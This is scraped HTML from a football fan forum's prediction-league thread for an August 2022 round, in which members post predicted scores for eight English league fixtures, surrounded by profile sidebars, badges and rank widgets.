		<div data-ips-hook="postContent" class="ipsRichText ipsRichText--user" data-role="commentContent" data-controller="core.front.core.lightboxedImages">

			
			

				<p>
	Huddersfield Town 0-1 Stoke City
</p>

<p>
	Wigan Athletic 2-1 Bristol City
</p>

<p>
	Lincoln City 2-1 Forest Green Rovers
</p>

<p>
	Port Vale 1-2 Bolton Wanderers (Joker)
</p>

<p>
	Bradford City 1-1 Newport County 
</p>

<p>
	Rochdale 1-2 Grimsby Town 
</p>

<p>
	Halifax Town 2-2 Torquay United
</p>

<p>
	Woking 1-0 Dagenham &amp; Redbridge
</p>


			

			
		</div>

		
			

	<div data-role="memberSignature" class='ipsEntry__signature '>
		

		<div class='ipsRichText i-color_soft'>
			<p>
	<a href="https://www.youtube.com/channel/UCqx0w_0hcFAIKX_iI5o5nUw" rel="external nofollow"><img class="ipsImage" data-ratio="26.03" height="200" style="height: auto; width: 680px;" width="770" alt="decbanner.jpg" src="https://prideofnottingham.co.uk/public/images/decbanner.jpg" loading="lazy"></a>
</p>

		</div>
	</div>

		

	</div>
	
	
</div>
	



<!--CT: forums_postWrapper-ribbon-->


	<span class="ipsBadge userBadge--badge userBadge_4 ipsHide" style="background: #28a745; color: #000000;">
		
<span class="ipsIcon ipsIcon--fa" data-label="chart-line" aria-hidden="true"><i class="fa-solid fa-chart-line"></i></span> Analyst
	</span>


</article>

                    
                    
					
					
					

					
					
					
				

					

					
					



<a id="findComment-164785"></a>
<div id="comment-164785"></div>
<article data-ips-hook="postWrapper" id="elComment_164785" class="
		ipsEntry js-ipsEntry  ipsEntry--post 
        
        
        
        
        
		"   >
	
		<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__author-column">


<!--CT: forStickyEffect-->

	<dev class="MVN_postStyle_sticky">


			
			


<!--CT: forAuthnameTop-->

	
<h3 data-ips-hook="mvnpoststylernametop" class="ipsEntry__username">
	


<a href='https://prideofnottingham.co.uk/profile/136-grannypie/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://prideofnottingham.co.uk/profile/136-grannypie/?&amp;do=hovercard&amp;referrer=https%253A%252F%252Fprideofnottingham.co.uk%252Fcommunity%252Ftopic%252F10256-prediction-league-2223-round-3-13-august%252F' title="Go to GrannyPie's profile" class="ipsUsername" translate="no">GrannyPie</a>
	
	
	
</h3>

<div data-ips-hook="postUserPhoto" class="ipsAvatarStack">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://prideofnottingham.co.uk/profile/136-grannypie/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://prideofnottingham.co.uk/profile/136-grannypie/?&amp;do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to GrannyPie's profile" data-group="3" aria-hidden="true" tabindex="-1">
		<img src="https://prideofnottingham.co.uk/uploads/profile/photo-thumb-136.png" alt="GrannyPie" loading="lazy">
	</a>

				
				
					
<img src='https://prideofnottingham.co.uk/uploads/monthly_2024_12/legend.png.f1afd73aa6e76bb004cd1afe459eebfa.png' loading="lazy" alt="Legend" class="ipsAvatarStack__rank" data-ipsTooltip title="Rank: Legend (15/17)">
								
			


<!--CT: forOnlineIndicator1-->

    

</div>


<!--CT: forUAvatar-->



			<h3 data-ips-hook="postUsername" class="ipsEntry__username">
				
				


<a href='https://prideofnottingham.co.uk/profile/136-grannypie/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://prideofnottingham.co.uk/profile/136-grannypie/?&amp;do=hovercard&amp;referrer=https%253A%252F%252Fprideofnottingham.co.uk%252Fcommunity%252Ftopic%252F10256-prediction-league-2223-round-3-13-august%252F' title="Go to GrannyPie's profile" class="ipsUsername" translate="no">GrannyPie</a>
				
			


<!--CT: postUsername-->

</h3>
			
				


<!--CT: forGroupAlt-->

<div data-ips-hook="postUserGroup" class="ipsEntry__group">
					
						<span class='format-members'>Members</span>
					
				</div>


<!--CT: forSecondary-->





			
			
			
				


<!--CT: UserInfo-->




<!--CT: Post Container (DESKTOP/TABLET)-->


	<div class="i-margin-block_1">
		



	<span class="tbMoodsMood">
		
<img alt="No Mood Set" src="https://prideofnottingham.co.uk/uploads/moods/No_Mood_Set.png" data-ipsTooltip title="No Mood Set" />
		
	</span>

	</div>

<ul data-ips-hook="postUserStats" class="ipsEntry__authorStats ipsEntry__authorStats--minimal">
					<li data-i-el="posts">
						
							<a href="https://prideofnottingham.co.uk/profile/136-grannypie/content/" rel="nofollow" title="Posts" data-ipstooltip>
								<i class="fa-solid fa-comment"></i>
								<span data-i-el="number">2.7k</span>
								<span data-i-el="label">posts</span>
							</a>
						
					</li>
					
					
						<li data-ips-hook="postUserBadges" data-i-el="badges">
							<a href="https://prideofnottingham.co.uk/profile/136-grannypie/badges/" data-action="badgeLog" title="Badges">
								<i class="fa-solid fa-award"></i>
								<span data-i-el="number">9</span>
								<span data-i-el="label">Badges</span>
							</a>
						</li>
					
					
						<li data-ips-hook="postUserReputation" data-i-el="reputation">
							
								<span>
									<i class="fa-solid fa-heart"></i>
									<span data-i-el="number">1.6k</span>
									<span data-i-el="label">Reputation</span>
								</span>
							
						</li>


<!--CT: userStats-->


					
				


<!--CT: forDaysWon-->

	<li data-ips-hook="mvncPostsDayswon" data-i-el="dayswon">
		<a href="https://prideofnottingham.co.uk/leaderboard/?custom_date_start=1427457600&amp;custom_date_end=1427457600" data-action="dayswonLog"  data-ipstooltip="" title="GrannyPie had 3 Days Won, with the most liked content">
			<i class="fa-solid fa-trophy"></i>
			<span data-i-el="number">3</span>
			<span data-i-el="label">Days won</span>
		</a>
	</li>

</ul>


<!--CT: forStats-->

 









<ul class="ipsEntry__authorFields MVN_postStyle_authorFeatures">
	
	<li data-el="core_pfield_13" data-role="custom-field">
		<strong data-i-el="title">Joined:</strong>
		<div data-i-el="value">
			
				24/06/13
			
		</div>
	</li>
	
	
	<li data-el="core_pfield_13" data-role="custom-field">
		<strong data-i-el="title">Age:</strong>
		<div data-i-el="value">
			73
		</div>
	</li>
	
</ul>


				


<!--CT: postContainer-->


	
	

<ul data-ips-hook="postUserCustomFields" class="ipsEntry__authorFields">
					

	
		<li data-el='core_pfield_6' data-role='custom-field'>
			
<strong><span>Location</span>: </strong><span>Nottingham</span>
		</li>
	

				</ul>
			
			
		


<!--CT: forUIPBottom-->

	

	
	
	
		<div class="MVN_postStyleHo1_authorLvl ipsMargin_top:half">
			<div class="MVN_postStyle_BoxTitle">GrannyPie's Rank Progress</div>
			<div class="MVN_postStyleHo1_authorLvlInfo">
				<div>
					<div class="i-font-size_-3 i-text-align_start i-font-weight_bold">Current Rank</div>
					<span class="MVN_postStyleHo1_authorLvlTag"><a href="https://prideofnottingham.co.uk/profile/136-grannypie/badges/" data-action="badgeLog" title="GrannyPie's Badges">
<img src='https://prideofnottingham.co.uk/uploads/monthly_2024_12/legend.png.f1afd73aa6e76bb004cd1afe459eebfa.png' loading="lazy" alt="Legend" class="MVNC_post_rankMini cAuthorPane_badge cAuthorPane_badge--rank" data-ipsTooltip title="Rank: Legend (15/17)"></a> Lv. 15</span>
				</div>
				<div>
					
						<div class="i-font-size_-3 i-text-align_end i-font-weight_bold">Next Rank</div>
						<span><label data-ipstooltip title="245 points until your next rank"><b>29755</b> / 30000</label> <a href="https://prideofnottingham.co.uk/profile/136-grannypie/badges/" data-action="badgeLog" title="GrannyPie's Badges">
<img src='https://prideofnottingham.co.uk/uploads/monthly_2024_12/HallofFame.png.59fb4db7d4da7f2336aa4eb61319bf7c.png' loading="lazy" alt="Hall of Fame" class="MVNC_post_rankMini cAuthorPane_badge cAuthorPane_badge--rank ipsOutline ipsOutline:2px cRankHistory__itemBadge--unearned" data-ipsTooltip title="Rank: Hall of Fame (16/17)"></a></span>
				</div>
			</div>
			<div class="MVN_postStyleHo1_authorLvlBar">
				<div class="MVN_postStyleHo1_authorLvlProgress" style="width: calc(29755 / 30000 * 100%);"></div>
			</div>
		</div>
	



	

	
	
		
	

        
        
            <div class="MVN_postStyleHo1_authorLvl ipsMargin_top:half">
                <div class="MVN_postStyle_BoxTitle">
                    <a href="https://prideofnottingham.co.uk/profile/136-grannypie/badges/"
                       data-action="badgeLog"
                       title="GrannyPie's Badges">
                        View All 9 Badges
                    </a>
                </div>
                <ul class="ipsGrid ipsGrid--5 i-gap_1">
                    
                        
                        
                            
                            

                            
                            
                            <li class="i-basis_30"
                                title='
<strong>Conversation Starter</strong>


    
        
            <p>Jul 2021</p>
        
    
'
                                data-ipsTooltip-label='
<strong>Conversation Starter</strong>


    
        
            <p>Jul 2021</p>
        
    
'
                                data-ipsTooltip data-ipsTooltip-safe>
                                

<span class='i-position_relative'>
    <img src='https://prideofnottingham.co.uk/uploads/monthly_2021_06/FirstTopic.svg' loading="lazy" alt="Conversation Starter" class='' >
    
</span>
                            </li>
                        
                    
                        
                        
                            
                            

                            
                            
                            <li class="i-basis_30"
                                title='
<strong>Very Popular</strong>


    
        
            <p>Jul 2021</p>
        
    
'
                                data-ipsTooltip-label='
<strong>Very Popular</strong>


    
        
            <p>Jul 2021</p>
        
    
'
                                data-ipsTooltip data-ipsTooltip-safe>
                                

<span class='i-position_relative'>
    <img src='https://prideofnottingham.co.uk/uploads/monthly_2021_06/OneHundredReactionsReceived.svg' loading="lazy" alt="Very Popular" class='' >
    
</span>
                            </li>
                        
                    
                        
                        
                            
                            

                            
                            
                            <li class="i-basis_30"
                                title='
<strong>Reacting Well</strong>


    
        
            <p>Jul 2021</p>
        
    
'
                                data-ipsTooltip-label='
<strong>Reacting Well</strong>


    
        
            <p>Jul 2021</p>
        
    
'
                                data-ipsTooltip data-ipsTooltip-safe>
                                

<span class='i-position_relative'>
    <img src='https://prideofnottingham.co.uk/uploads/monthly_2021_06/FiveReactionsGiven.svg' loading="lazy" alt="Reacting Well" class='' >
    
</span>
                            </li>
                        
                    
                        
                        
                            
                            

                            
                            
                            <li class="i-basis_30"
                                title='
<strong>First Post</strong>


    
        
            <p>Jul 2021</p>
        
    
'
                                data-ipsTooltip-label='
<strong>First Post</strong>


    
        
            <p>Jul 2021</p>
        
    
'
                                data-ipsTooltip data-ipsTooltip-safe>
                                

<span class='i-position_relative'>
    <img src='https://prideofnottingham.co.uk/uploads/monthly_2021_06/FirstPost.svg' loading="lazy" alt="First Post" class='' >
    
</span>
                            </li>
                        
                    
                        
                        
                            
                            

                            
                            
                            <li class="i-basis_30"
                                title='
<strong>Collaborator</strong>


    
        
            <p>Jul 2021</p>
        
    
'
                                data-ipsTooltip-label='
<strong>Collaborator</strong>


    
        
            <p>Jul 2021</p>
        
    
'
                                data-ipsTooltip data-ipsTooltip-safe>
                                

<span class='i-position_relative'>
    <img src='https://prideofnottingham.co.uk/uploads/monthly_2021_06/TenPosts.svg' loading="lazy" alt="Collaborator" class='' >
    
</span>
                            </li>
                        
                    
                </ul>
            </div>
        
    




	
<div class="MVN_postStyleHo1_authorLvl ipsMargin_top:half">
	
	
	
	
	<ul class="ipsEntry__authorStats ipsEntry__authorStats--minimal">
		
			<li data-ipsTooltip title="Message" class="i-color_hard">
				<a href='https://prideofnottingham.co.uk/messenger/compose/?to=136&amp;fromPost=' data-ipsDialog data-ipsDialog-title='Compose New' data-ipsDialog-remoteSubmit data-ipsDialog-flashMessage="Message Sent." data-ipsDialog-forceReload><i class='fa fa-envelope'></i></a>
			</li>
		
		
		<li data-ipsTooltip title="Find Content" class="i-color_hard">
			<a href="https://prideofnottingham.co.uk/profile/136-grannypie/content/"><i class='fa fa-search'></i></a>
		</li>
		
		
	</ul>
</div>



<!--CT: forSocial2-->

</aside>
	
	
<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__header" data-feedid="forums-ips_forums_topic-10256">
	<div class="ipsEntry__header-align">

		<div class="ipsPhotoPanel">
			<!-- Avatar -->
			<div class="ipsAvatarStack" data-ips-hook="postUserPhoto">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://prideofnottingham.co.uk/profile/136-grannypie/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://prideofnottingham.co.uk/profile/136-grannypie/?&amp;do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to GrannyPie's profile" data-group="3" aria-hidden="true" tabindex="-1">
		<img src="https://prideofnottingham.co.uk/uploads/profile/photo-thumb-136.png" alt="GrannyPie" loading="lazy">
	</a>

				
					
<img src='https://prideofnottingham.co.uk/uploads/monthly_2024_12/legend.png.f1afd73aa6e76bb004cd1afe459eebfa.png' loading="lazy" alt="Legend" class="ipsAvatarStack__rank" data-ipsTooltip title="Rank: Legend (15/17)">
				
				
			</div>
			<!-- Username -->
			<div class="ipsPhotoPanel__text">
				<h3 data-ips-hook="postUsername" class="ipsEntry__username">
					


<a href='https://prideofnottingham.co.uk/profile/136-grannypie/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://prideofnottingham.co.uk/profile/136-grannypie/?&amp;do=hovercard&amp;referrer=https%253A%252F%252Fprideofnottingham.co.uk%252Fcommunity%252Ftopic%252F10256-prediction-league-2223-round-3-13-august%252F' title="Go to GrannyPie's profile" class="ipsUsername" translate="no">GrannyPie</a>
					
						<span class="ipsEntry__group">
							
								<span class='format-members'>Members</span>
							
						</span>
					
					
				


<!--CT: Post Container (PHONE)-->


	<div class="i-margin_1">
		



	<span class="tbMoodsMood">
		
<img alt="No Mood Set" src="https://prideofnottingham.co.uk/uploads/moods/No_Mood_Set.png" data-ipsTooltip title="No Mood Set" />
		
	</span>

	</div>

</h3>
				<p class="ipsPhotoPanel__secondary">
					<time datetime='2022-08-11T21:46:00Z' title='11/08/22 21:46' data-short='3 yr' class='ipsTime ipsTime--long'><span class='ipsTime__long'>August 11, 2022</span><span class='ipsTime__short'>3 yr</span></time>
				</p>
			</div>
		</div>

		<!-- Minimal badges -->
		


<!--CT: forCompactInzone-->

	
 









<div class="ipsPhotoPanel mvnc_poststyler_compactInzone">
	
		
		<div class="ipsResponsive_hidePhone">
			<div class="ipsEntry__username">
				Joined:
			</div>
			<div class="ipsPhotoPanel__secondary">
				
					24/06/13
				
			</div>
		</div>
		
	
	
		
		<div class="ipsResponsive_hidePhone">
			<div class="ipsEntry__username">
				Age:
			</div>
			<div class="ipsPhotoPanel__secondary">
				73
			</div>
		</div>
		
	
</div>

<ul data-ips-hook="postBadgesSecondary" class="ipsBadges">
			
			
			
			
			
			
		</ul>


<!--CT: forPostMetaSec-->


<div class="i-margin-end_1 ipsResponsive_hidePhone"><a href='https://prideofnottingham.co.uk/community/topic/10256-prediction-league-2223-round-3-13-august/?&amp;do=findComment&amp;comment=164785' rel="nofollow" title='Share this post' data-ipsDialog data-ipsDialog-size='narrow' data-ipsDialog-content='#elShareComment_164785_menu' data-ipsDialog-title="Share this post" id='elSharePost_164785' data-role='shareComment'><i class="fa fa-share-alt"></i></a></div>


<div class="i-margin-end_1">
    
    
    
    
    
    
    

    
        
    

    <a href='https://prideofnottingham.co.uk/community/topic/10256-prediction-league-2223-round-3-13-august/?&amp;do=findComment&amp;comment=164785' rel="nofollow" class='ipsType_blendLinks'>#8</a>
</div>



		

		

		
			<!-- Expand mini profile -->
			<button class="ipsEntry__topButton ipsEntry__topButton--profile" type="button" aria-controls="mini-profile-164785" aria-expanded="false" data-ipscontrols data-ipscontrols-src="https://prideofnottingham.co.uk/?&amp;app=core&amp;module=system&amp;controller=ajax&amp;do=miniProfile&amp;authorId=136&amp;solvedCount=load" aria-label="Author stats" data-ipstooltip><i class="fa-solid fa-chevron-down" aria-hidden="true"></i></button>
		

        
<!-- Mini profile -->

	<div id='mini-profile-164785' data-ips-hidden-animation="slide-fade" hidden class="ipsEntry__profile-row ipsLoading ipsLoading--small">
        
            <ul class='ipsEntry__profile'></ul>
        
	</div>

	</div>
</aside>
	

<div id="comment-164785_wrap" data-controller="core.front.core.comment" data-feedid="forums-ips_forums_topic-10256" data-commentapp="forums" data-commenttype="forums" data-commentid="164785" data-quotedata="{&quot;userid&quot;:136,&quot;username&quot;:&quot;GrannyPie&quot;,&quot;timestamp&quot;:1660254360,&quot;contentapp&quot;:&quot;forums&quot;,&quot;contenttype&quot;:&quot;forums&quot;,&quot;contentid&quot;:10256,&quot;contentclass&quot;:&quot;forums_Topic&quot;,&quot;contentcommentid&quot;:164785}" class="ipsEntry__content js-ipsEntry__content"  >
	<div class="ipsEntry__post">
		<div class="ipsEntry__meta">
			
				<span class="ipsEntry__date"><time datetime='2022-08-11T21:46:00Z' title='11/08/22 21:46' data-short='3 yr' class='ipsTime ipsTime--long'><span class='ipsTime__long'>August 11, 2022</span><span class='ipsTime__short'>3 yr</span></time></span>
			
			<!-- Traditional badges -->
			<ul data-ips-hook="postBadges" class="ipsBadges">
				
				
				
				
                
				
			</ul>


<!--CT: forPostMeta-->


<div class="mvnc_poststyler_metaLink ipsResponsive_hidePhone"><a href='https://prideofnottingham.co.uk/community/topic/10256-prediction-league-2223-round-3-13-august/?&amp;do=findComment&amp;comment=164785' rel="nofollow" title='Share this post' data-ipsDialog data-ipsDialog-size='narrow' data-ipsDialog-content='#elShareComment_164785_menu' data-ipsDialog-title="Share this post" id='elSharePost_164785' data-role='shareComment'><i class="fa fa-share-alt"></i></a></div>


<div class="mvnc_poststyler_metaLink ipsResponsive_hidePhone">
    
    
    
    
    
    
    

    
        
    

    <a href='https://prideofnottingham.co.uk/community/topic/10256-prediction-league-2223-round-3-13-august/?&amp;do=findComment&amp;comment=164785' rel="nofollow" class='ipsType_blendLinks'>#8</a>
</div>


			
			
		</div>
		

		

		

		<!-- Post content -->
		<div data-ips-hook="postContent" class="ipsRichText ipsRichText--user" data-role="commentContent" data-controller="core.front.core.lightboxedImages">

			
			

				<p>
	Huddersfield Town 1 - 2 Stoke City
</p>

<p>
	Wigan Athletic 3 - 1 Bristol City
</p>

<p>
	Lincoln City 1 - 3 Forest Green Rovers
</p>

<p>
	Port Vale 0 - 3 Bolton Wanderers
</p>

<p>
	Bradford City 1 - 1 Newport County
</p>

<p>
	Rochdale 2 - 2 Grimsby Town
</p>

<p>
	Halifax Town 1 - 2 Torquay United
</p>

<p>
	Woking 0 - 2 Dagenham &amp; Redbridge(Joker)
</p>


			

			
		</div>

		

	</div>
	
	
</div>
	



<!--CT: forums_postWrapper-ribbon-->



</article>

                    
                    
					
					
					

					
					
					
				

					

					
					



<a id="findComment-164786"></a>
<div id="comment-164786"></div>
<article data-ips-hook="postWrapper" id="elComment_164786" class="
		ipsEntry js-ipsEntry  ipsEntry--post 
        
        
        
        
        
		"   >
	
		<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__author-column">


<!--CT: forStickyEffect-->

	<dev class="MVN_postStyle_sticky">


			
				<span class="ipsEntry__author-online" data-ipstooltip title="super_ram is online now"></span>
			
			


<!--CT: forAuthnameTop-->

	
<h3 data-ips-hook="mvnpoststylernametop" class="ipsEntry__username">
	


<a href='https://prideofnottingham.co.uk/profile/38-super_ram/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://prideofnottingham.co.uk/profile/38-super_ram/?&amp;do=hovercard&amp;referrer=https%253A%252F%252Fprideofnottingham.co.uk%252Fcommunity%252Ftopic%252F10256-prediction-league-2223-round-3-13-august%252F' title="Go to super_ram's profile" class="ipsUsername" translate="no">super_ram</a>
	
	
		<span class="ipsEntry__author-moderator-badge ipsBadge ipsBadge--icon ipsBadge--soft" data-ipstooltip title="super_ram is a moderator">
			<i class="fa-solid fa-shield-halved"></i>
		</span>
	
	
</h3>

<div data-ips-hook="postUserPhoto" class="ipsAvatarStack">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://prideofnottingham.co.uk/profile/38-super_ram/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://prideofnottingham.co.uk/profile/38-super_ram/?&amp;do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to super_ram's profile" data-group="7" aria-hidden="true" tabindex="-1">
		<img src="https://prideofnottingham.co.uk/uploads/monthly_2018_06/derby_logo.thumb.jpg.ccb2ad3cdcebd57bcc67de337c4b6573.jpg" alt="super_ram" loading="lazy">
	</a>

				
					<span class="ipsAvatarStack__badge ipsAvatarStack__badge--moderator" data-ipstooltip title="super_ram is a moderator" hidden></span>
				
				
					
<img src='https://prideofnottingham.co.uk/uploads/monthly_2024_12/EternalIcon.png.0962db3030e4b85120f5dc1f5ed6a3de.png' loading="lazy" alt="Eternal Icon" class="ipsAvatarStack__rank" data-ipsTooltip title="Rank: Eternal Icon (17/17)">
								
			


<!--CT: forOnlineIndicator1-->

    
        <div class="mvnc_poststyler_aoi"></div>
    

</div>


<!--CT: forUAvatar-->



			<h3 data-ips-hook="postUsername" class="ipsEntry__username">
				
					<span class="ipsOnline" data-ipstooltip title="super_ram is online now"></span>
				
				


<a href='https://prideofnottingham.co.uk/profile/38-super_ram/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://prideofnottingham.co.uk/profile/38-super_ram/?&amp;do=hovercard&amp;referrer=https%253A%252F%252Fprideofnottingham.co.uk%252Fcommunity%252Ftopic%252F10256-prediction-league-2223-round-3-13-august%252F' title="Go to super_ram's profile" class="ipsUsername" translate="no">super_ram</a>
				
			


<!--CT: postUsername-->

</h3>
			
				


<!--CT: forGroupAlt-->

<div data-ips-hook="postUserGroup" class="ipsEntry__group">
					
						<a href="https://prideofnottingham.co.uk/team/" class="ipsEntry__moderatorBadge" data-ipstooltip title="super_ram is a moderator">
							<span style="color: #FF9933;"><strong>Global Moderators</strong></span>
						</a>
					
				</div>


<!--CT: forSecondary-->





			
			
				<div data-ips-hook="postUserGroupImage" class="ipsEntry__group-image">
					
						<a href="https://prideofnottingham.co.uk/team/">
							<img src="https://prideofnottingham.co.uk/uploads/monthly_2025_06/gmod.webp.88c00917c6e0ad493f9a9bcdef22894a.webp" alt="" loading="lazy" >
						</a>
					
				</div>


<!--CT: forSecondaryIMG-->


	
	
		
		<div data-ips-hook="mvnLegendPostSecondaryIMG" class="ipsEntry__group-image i-flex i-flex-direction_column i-gap_2">
			
				
					<div id="mvnLegendPostSecondaryIMG-0">
						<img src="https://prideofnottingham.co.uk/uploads/monthly_2025_06/subscriber.webp.fc7562c9d43e37029a784ca06d697f5a.webp" alt="" loading="lazy">
					</div>
				
			
				
			
				
					<div id="mvnLegendPostSecondaryIMG-2">
						<img src="https://prideofnottingham.co.uk/uploads/monthly_2022_01/TeamBadgeNewLTE.png.f005d4a2521f160fbf0c124bc925354d.png" alt="" loading="lazy">
					</div>
				
			
		</div>
	



			
			
				


<!--CT: UserInfo-->




<!--CT: Post Container (DESKTOP/TABLET)-->


	<div class="i-margin-block_1">
		



	<span class="tbMoodsMood">
		
<img alt="Excited" src="https://prideofnottingham.co.uk/uploads/moods/excited.png.4aa4757ecc42c3e1cc6237b0db9b98cf.png" data-ipsTooltip title="Excited" />
		
	</span>

	</div>

<ul data-ips-hook="postUserStats" class="ipsEntry__authorStats ipsEntry__authorStats--minimal">
					<li data-i-el="posts">
						
							<a href="https://prideofnottingham.co.uk/profile/38-super_ram/content/" rel="nofollow" title="Posts" data-ipstooltip>
								<i class="fa-solid fa-comment"></i>
								<span data-i-el="number">10.1k</span>
								<span data-i-el="label">posts</span>
							</a>
						
					</li>
					
						<li data-ips-hook="postUserSolutions" data-i-el="solutions">
							
								<a href="https://prideofnottingham.co.uk/profile/38-super_ram/solutions/" rel="nofollow" title="Solutions" data-ipstooltip>
									<i class="fa-solid fa-circle-check"></i>
									<span data-i-el="number">10</span>
									<span data-i-el="label">Solutions</span>
								</a>
							
						</li>
					
					
						<li data-ips-hook="postUserBadges" data-i-el="badges">
							<a href="https://prideofnottingham.co.uk/profile/38-super_ram/badges/" data-action="badgeLog" title="Badges">
								<i class="fa-solid fa-award"></i>
								<span data-i-el="number">24</span>
								<span data-i-el="label">Badges</span>
							</a>
						</li>
					
					
						<li data-ips-hook="postUserReputation" data-i-el="reputation">
							
								<span>
									<i class="fa-solid fa-heart"></i>
									<span data-i-el="number">9.7k</span>
									<span data-i-el="label">Reputation</span>
								</span>
							
						</li>


<!--CT: userStats-->


					
				


<!--CT: forDaysWon-->

	<li data-ips-hook="mvncPostsDayswon" data-i-el="dayswon">
		<a href="https://prideofnottingham.co.uk/leaderboard/?custom_date_start=1762689600&amp;custom_date_end=1762689600" data-action="dayswonLog"  data-ipstooltip="" title="super_ram had 80 Days Won, with the most liked content">
			<i class="fa-solid fa-trophy"></i>
			<span data-i-el="number">80</span>
			<span data-i-el="label">Days won</span>
		</a>
	</li>

</ul>


<!--CT: forStats-->

 









<ul class="ipsEntry__authorFields MVN_postStyle_authorFeatures">
	
	<li data-el="core_pfield_13" data-role="custom-field">
		<strong data-i-el="title">Joined:</strong>
		<div data-i-el="value">
			
				26/08/09
			
		</div>
	</li>
	
	
	<li data-el="core_pfield_13" data-role="custom-field">
		<strong data-i-el="title">Age:</strong>
		<div data-i-el="value">
			78
		</div>
	</li>
	
</ul>


				


<!--CT: postContainer-->


	
	

<ul data-ips-hook="postUserCustomFields" class="ipsEntry__authorFields">
					

	
		<li data-el='core_pfield_6' data-role='custom-field'>
			
<strong><span>Location</span>: </strong><span>Nottingham</span>
		</li>
	

				</ul>
			
			
		


<!--CT: forUIPBottom-->

	

	
	
	
		<div class="MVN_postStyleHo1_authorLvl ipsMargin_top:half">
			<div class="MVN_postStyle_BoxTitle">super_ram's Rank Progress</div>
			<div class="MVN_postStyleHo1_authorLvlInfo">
				<div>
					<div class="i-font-size_-3 i-text-align_start i-font-weight_bold">Current Rank</div>
					<span class="MVN_postStyleHo1_authorLvlTag"><a href="https://prideofnottingham.co.uk/profile/38-super_ram/badges/" data-action="badgeLog" title="super_ram's Badges">
<img src='https://prideofnottingham.co.uk/uploads/monthly_2024_12/EternalIcon.png.0962db3030e4b85120f5dc1f5ed6a3de.png' loading="lazy" alt="Eternal Icon" class="MVNC_post_rankMini cAuthorPane_badge cAuthorPane_badge--rank" data-ipsTooltip title="Rank: Eternal Icon (17/17)"></a> Lv. 17</span>
				</div>
				<div>
					<span></span>
					
				</div>
			</div>
			<div class="MVN_postStyleHo1_authorLvlBar">
				<div class="MVN_postStyleHo1_authorLvlProgress" style="width: calc(104493 /  * 100%);"></div>
			</div>
		</div>
	



	

	
	
		
	

        
        
            <div class="MVN_postStyleHo1_authorLvl ipsMargin_top:half">
                <div class="MVN_postStyle_BoxTitle">
                    <a href="https://prideofnottingham.co.uk/profile/38-super_ram/badges/"
                       data-action="badgeLog"
                       title="super_ram's Badges">
                        View All 24 Badges
                    </a>
                </div>
                <ul class="ipsGrid ipsGrid--5 i-gap_1">
                    
                        
                        
                            
                            

                            
                            
                            <li class="i-basis_30"
                                title='
<strong>Two weeks on Fire</strong>


    
        <p>Earned: &lt;time datetime=&#039;2025-11-09T12:49:52Z&#039; title=&#039;09/11/25 12:49&#039; data-short=&#039;Nov 9&#039; class=&#039;ipsTime ipsTime--long&#039;&gt;&lt;span class=&#039;ipsTime__long&#039;&gt;November 9&lt;/span&gt;&lt;span class=&#039;ipsTime__short&#039;&gt;Nov 9&lt;/span&gt;&lt;/time&gt;</p>
    
'
                                data-ipsTooltip-label='
<strong>Two weeks on Fire</strong>


    
        <p>Earned: &lt;time datetime=&#039;2025-11-09T12:49:52Z&#039; title=&#039;09/11/25 12:49&#039; data-short=&#039;Nov 9&#039; class=&#039;ipsTime ipsTime--long&#039;&gt;&lt;span class=&#039;ipsTime__long&#039;&gt;November 9&lt;/span&gt;&lt;span class=&#039;ipsTime__short&#039;&gt;Nov 9&lt;/span&gt;&lt;/time&gt;</p>
    
'
                                data-ipsTooltip data-ipsTooltip-safe>
                                

<span class='i-position_relative'>
    <img src='https://prideofnottingham.co.uk/uploads/monthly_2025_10/hot-item_5629148.png' loading="lazy" alt="Two weeks on Fire" class='' >
    
        <span class='ipsBadge ipsBadge--rare'>Rare</span>
    
</span>
                            </li>
                        
                    
                        
                        
                            
                            

                            
                            
                            <li class="i-basis_30"
                                title='
<strong>1-Week Streak</strong>


    
        <p>Earned: &lt;time datetime=&#039;2025-11-02T13:32:49Z&#039; title=&#039;02/11/25 13:32&#039; data-short=&#039;Nov 2&#039; class=&#039;ipsTime ipsTime--long&#039;&gt;&lt;span class=&#039;ipsTime__long&#039;&gt;November 2&lt;/span&gt;&lt;span class=&#039;ipsTime__short&#039;&gt;Nov 2&lt;/span&gt;&lt;/time&gt;</p>
    
'
                                data-ipsTooltip-label='
<strong>1-Week Streak</strong>


    
        <p>Earned: &lt;time datetime=&#039;2025-11-02T13:32:49Z&#039; title=&#039;02/11/25 13:32&#039; data-short=&#039;Nov 2&#039; class=&#039;ipsTime ipsTime--long&#039;&gt;&lt;span class=&#039;ipsTime__long&#039;&gt;November 2&lt;/span&gt;&lt;span class=&#039;ipsTime__short&#039;&gt;Nov 2&lt;/span&gt;&lt;/time&gt;</p>
    
'
                                data-ipsTooltip data-ipsTooltip-safe>
                                

<span class='i-position_relative'>
    <img src='https://prideofnottingham.co.uk/uploads/monthly_2025_10/ranking_18409139.png' loading="lazy" alt="1-Week Streak" class='' >
    
        <span class='ipsBadge ipsBadge--rare'>Rare</span>
    
</span>
                            </li>
                        
                    
                        
                        
                            
                            

                            
                            
                            <li class="i-basis_30"
                                title='
<strong>Getting Warm</strong>

    <p>TEST</p>


    
        <p>Earned: &lt;time datetime=&#039;2025-10-23T10:42:06Z&#039; title=&#039;23/10/25 10:42&#039; data-short=&#039;Oct 23&#039; class=&#039;ipsTime ipsTime--long&#039;&gt;&lt;span class=&#039;ipsTime__long&#039;&gt;October 23&lt;/span&gt;&lt;span class=&#039;ipsTime__short&#039;&gt;Oct 23&lt;/span&gt;&lt;/time&gt;</p>
    
'
                                data-ipsTooltip-label='
